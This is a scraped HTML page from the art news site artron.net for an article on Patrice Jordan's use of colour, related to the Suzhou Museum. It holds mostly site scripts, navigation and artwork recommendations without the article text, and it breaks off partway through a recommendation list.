

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221026/n1115688.html
body_size: 22822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221026/n1115688.html" />
    <title>色彩的探索｜帕特利斯·乔尔达：在黑色中绽放的色彩_媒体关注_雅昌新闻</title>
    <meta name="description" content="色彩的探索｜帕特利斯·乔尔达：在黑色中绽放的色彩"/>
    <meta name="keywords" content="帕特利斯·乔尔达_色彩_苏州博物馆_苏州设计周"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221026/n1115688.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1115688,
                            "title": "色彩的探索｜帕特利斯·乔尔达：在黑色中绽放的色彩",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1115688&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1115688&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1115688"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1115688.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1115688                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1115688   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-12-06 16:38:36</span><a target="_blank"
                                                                            href="/20251206/n1146643.html">现场 | “任小林绘画四十年”回顾展在苏州博物馆启幕</a>
                    </li>
                                        <li><span class="time">2025-11-08 19:24:40</span><a target="_blank"
                                                                            href="/20251108/n1145716.html">陆庆龙：在苏州博物馆“丰盛生命——杨飞云近作展”现场接受采访</a>
                    </li>
                                        <li><span class="time">2025-11-07 20:16:29</span><a target="_blank"
                                                                            href="/20251107/n1145696.html">研讨会现场十八丨焦小健：在苏州博物馆“丰盛生命——杨飞云近作</a>
                    </li>
                                        <li><span class="time">2025-11-06 18:48:30</span><a target="_blank"
                                                                            href="/20251106/n1145659.html">研讨会现场十七丨红梅：在苏州博物馆“丰盛生命——杨飞云近作展</a>
                    </li>
                                        <li><span class="time">2025-11-05 20:09:31</span><a target="_blank"
                                                                            href="/20251105/n1145616.html">研讨会现场十六丨常磊：在苏州博物馆“丰盛生命——杨飞云近作展</a>
                    </li>
                                        <li><span class="time">2025-11-04 13:55:07</span><a target="_blank"
                                                                            href="/20251104/n1145559.html">研讨会现场十五丨杨飞云：在苏州博物馆“丰盛生命——杨飞云近作</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
